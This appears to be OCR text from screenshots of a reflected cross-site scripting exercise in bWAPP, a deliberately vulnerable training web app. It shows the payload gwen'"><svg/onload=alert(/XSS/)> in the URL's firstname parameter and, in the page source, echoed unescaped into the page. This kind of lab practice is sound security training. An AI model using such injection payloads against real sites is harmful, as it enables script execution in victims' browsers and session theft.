 bWAPP - XSS - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - XSS
bwapp.test.net/xss_get.php?firstname=gwen'"><svg/onload=alert(/XSS/)>&lastname=gwen&for
Search
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ---------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security L Blog Logout Welcome Bee
/XSS/
OK
/ XSS - Reflected (GET) /
http://bwapp.test.net/xss_get.php?firstname=gwen%27%22%3E%3Csvg/onload=alert(/XSS/)%3E&lastname=gwen&form=submit - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://bwapp.test.net/xss_get.p
view-source:http://bwapp.test.net/xss_get.php?firstname=gwen'"%3E%3Csvg/onload=alert(/XSS/)%3E&lastname=gwe
Search
61
62 <p><label for="lastname">Last name:</label><br />
63 <input type="text" id="lastname" name="lastname"></p>
64
65 <button type="submit" name="form" value="submit">Go</button>
66
67 </form>
68
69 <br />
70 Welcome gwen'"><svg/onload=alert(/XSS/)> gwen
71 </div>
72
73 <div id="side">
74
75 <a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
76 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="./images/linkedin.png"></a>
77 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_" class="button"><img src="./images/facebook.png"></a>